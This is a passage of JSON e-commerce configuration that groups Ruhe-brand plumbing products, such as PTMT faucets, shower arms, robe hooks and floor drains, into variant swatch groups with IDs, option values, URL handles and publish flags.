Round","handle":"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441622236,"option_value":"Ocean Square","handle":"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349447160028,"option_value":"Gold Round","handle":"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408985308,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407510748,"option_value":"Gold Oval","handle":"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132394,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536190684,"option_value":"Metro","handle":"metro-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349538386140,"option_value":"City","handle":"city-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586391260,"option_value":"Gold Curve","handle":"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537632476,"option_value":"Indigo Curve","handle":"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349451583708,"option_value":"Indigo Round","handle":"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446734044,"option_value":"Gold Round","handle":"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441360092,"option_value":"Ocean Square","handle":"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957409300700,"option_value":"Silver Curve","handle":"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409214684,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407019228,"option_value":"Gold Oval","handle":"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132406,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Connection Pipe","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inches","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inches","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inches","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inches","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inches","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132408,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Jet Spray","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495230684,"option_value":"Multi (1 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495361756,"option_value":"Multi (1.5 Mtr)","handle":"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495492828,"option_value":"Straight Nozzle (1 Mtr)","handle":"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495656668,"option_value":"Straight Nozzle (1.5 Mtr)","handle":"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132392,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Nozzle Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536420060,"option_value":"Metro","handle":"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537763548,"option_value":"City","handle":"city-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586522332,"option_value":"Gold Curve","handle":"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7957410906332,"option_value":"Indigo Curve","handle":"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450993884,"option_value":"Indigo Round","handle":"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349446209756,"option_value":"Gold Round","handle":"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409411292,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349406822620,"option_value":"Gold Oval","handle":"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132395,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- Pillar Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536518364,"option_value":"Metro","handle":"metro-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537337564,"option_value":"City","handle":"city-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586653404,"option_value":"Gold Curve","handle":"gold-curve-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537501404,"option_value":"Indigo Curve","handle":"indigo-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349450371292,"option_value":"Indigo Round","handle":"indigo-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445587164,"option_value":"Gold Round","handle":"gold-round-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349441163484,"option_value":"Ocean Square","handle":"ocean-square-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349409116380,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349407215836,"option_value":"Gold Oval","handle":"gold-oval-ptmt-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132401,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SINK COCK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349537042652,"option_value":"Metro","handle":"metro-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537272028,"option_value":"City","handle":"city-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586850012,"option_value":"Gold Curve","handle":"gold-curve-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537435868,"option_value":"Indigo Curve","handle":"indigo-ptmt-sink-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449814236,"option_value":"Indigo Round","handle":"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349445062876,"option_value":"Gold Round","handle":"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440901340,"option_value":"Ocean Square","handle":"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428973788,"option_value":"Silver Curve","handle":"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408395484,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408067804,"option_value":"Gold Oval","handle":"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132403,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PTMT- SWAN NECK","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349536682204,"option_value":"Metro","handle":"metro-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349537140956,"option_value":"City","handle":"city-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349586981084,"option_value":"Gold Curve","handle":"gold-curve-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349514498268,"option_value":"Indigo Curve","handle":"indigo-ptmt-swan-neck-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349449257180,"option_value":"Indigo Round","handle":"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349444604124,"option_value":"Gold Round","handle":"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349440639196,"option_value":"Ocean Square","handle":"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349428646108,"option_value":"Silver Curve","handle":"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408264412,"option_value":"Indigo Oval","handle":"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349408166108,"option_value":"Gold Oval","handle":"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133671,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Push Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495001308,"option_value":"PTMT","handle":"round-ptmt-push-cock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497131228,"option_value":"Brass","handle":"square-push-cock","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133567,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"PVC Waste Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349512106204,"option_value":"30 Inch","handle":"pvc-waste-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511942364,"option_value":"30 Inch with Chrome Finish","handle":"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512073436,"option_value":"35 Inch","handle":"pvc-flexible-white-waste-pipe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133692,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rag Bolt","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496738012,"option_value":"16mm X 6 Inches","handle":"rag-bolt-stainless-steel-16mm-x-6","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496770780,"option_value":"16mm X 9 Inches","handle":"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496803548,"option_value":"KHLR (12mm)","handle":"rack-bolt-khlr-12mm-by","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496869084,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497000156,"option_value":"10 mm","handle":"rack-bolt-stainless-steel-10mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132449,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rain Joy 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349508403420,"option_value":"4x4 Inch","handle":"rain-joy-304-grade-ss-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508206812,"option_value":"6x6 Inch","handle":"rain-joy-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508108508,"option_value":"8x8 Inch","handle":"rain-joy-overhead-shower-8-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349507944668,"option_value":"12x12 Inch","handle":"rain-joy-overhead-shower-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133528,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rectangular Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493428444,"option_value":"12 Inch","handle":"rectangular-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493330140,"option_value":"15 Inch","handle":"rectangular-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493264604,"option_value":"18 Inch","handle":"rectangular-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126674,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Robe Hook","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349432938716,"option_value":"Solar ","handle":"solar-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434740956,"option_value":"Drop ","handle":"drop-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483925724,"option_value":"Round ","handle":"round-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485596892,"option_value":"Square ","handle":"square-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484744924,"option_value":"Feather","handle":"feather-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377462492,"option_value":"Stellar","handle":"steller-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133721,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"RO Tap/Faucet","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8254047224028,"option_value":"304-Grade Stainless Steel","handle":"ro-tap-faucet-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8013938032860,"option_value":"Premium Stainless Steel","handle":"brass-ro-tap-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126352,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349361733852,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349361438940,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126363,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548970204,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548871900,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133525,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494444252,"option_value":"8 Inch","handle":"round-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494280412,"option_value":"12 Inch","handle":"round-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132118,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Clean Out Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468754140,"option_value":"5x5 Inch","handle":"round-clean-out-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126369,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549166812,"option_value":"5x5 Inch","handle":"round-floor-drain-with-lock-and-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549068508,"option_value":"5x5 Inch with Hole","handle":"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133521,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Full Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494018268,"option_value":"9 Inch","handle":"round-full-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493887196,"option_value":"12 Inch","handle":"round-full-bend-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493788892,"option_value":"15 Inch","handle":"round-full-bend-shower-arm-15-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493559516,"option_value":"18 Inch","handle":"round-full-bend-shower-arm-18-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493461212,"option_value":"24 Inch","handle":"round-full-bend-shower-arm-24-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Half Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493199068,"option_value":"9 Inch","handle":"round-half-bend-shower-arm-9-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493067996,"option_value":"12 Inch","handle":"round-half-bend-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493002460,"option_value":"15 Inch","handle":"round-half-bend-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492904156,"option_value":"18 Inch","handle":"round-half-bend-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492838620,"option_value":"24 Inch","handle":"round-half-bend-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131720,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956704690396,"option_value":"5x5 Inch","handle":"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956707770588,"option_value":"5x5 Inch with Hole","handle":"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956705738972,"option_value":"6x6 Inch","handle":"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956708688092,"option_value":"6x6 Inch with Hole","handle":"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134098,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228569317596,"option_value":"5x5 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228680335580,"option_value":"5x5 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228666310876,"option_value":"6x6 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228688822492,"option_value":"6x6 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559816412,"option_value":"5x5 Inch","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559685340,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559521500,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559324892,"option_value":"6x6 Inch with Hole ","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131722,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561979100,"option_value":"5x5 Inch","handle":"ruby-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562798300,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562962140,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562667228,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556343004,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556146396,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349556015324,"option_value":"6x6 